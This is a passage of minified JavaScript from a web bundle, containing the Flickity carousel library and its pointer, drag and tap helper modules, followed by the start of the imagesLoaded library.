i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new 